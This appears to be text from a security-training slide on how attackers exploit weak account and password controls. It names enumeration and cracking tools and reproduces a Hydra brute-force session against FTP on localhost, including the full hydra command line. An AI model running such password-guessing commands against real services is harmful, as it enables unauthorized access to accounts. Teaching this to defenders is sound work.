 How Attacker Exploits Lack of this Control
• External enumeration of accounts
identifies account information
– Tools such as enum or finger
• Attacks generated to gain access
to accounts
– Offline password cracking with
tools like John the Ripper and Cain
– Real time cracking tools such as
Hydra
– Simple password guessing using
“no passwords” or user name, etc.
HydraGTK
Quit
Target Passwords Tuning Specific Start
Output
Hydra v4.1 (c) 2004 by van Hauser / THC - use allowed only for legal purposes.
Hydra (http://www.thc.org) starting at 2004-05-17 21:58:52
[DATA] 32 tasks, 1 servers, 45380 login tries (l:1/p:45380), ~1418 tries per task
[DATA] attacking service ftp on port 21
[STATUS] 14056.00 tries/min, 14056 tries in 00:01h, 31324 todo in 00:03h
[STATUS] 14513.00 tries/min, 29026 tries in 00:02h, 16354 todo in 00:02h
[21][ftp] host: 127.0.0.1 login: marc password: success
Hydra (http://www.thc.org) finished at 2004-05-17 22:01:38
<finished>
Start Stop Save Output Clear Output
hydra 127.0.0.1 ftp -l marc -P /tmp/passlist.txt -e ns -t 32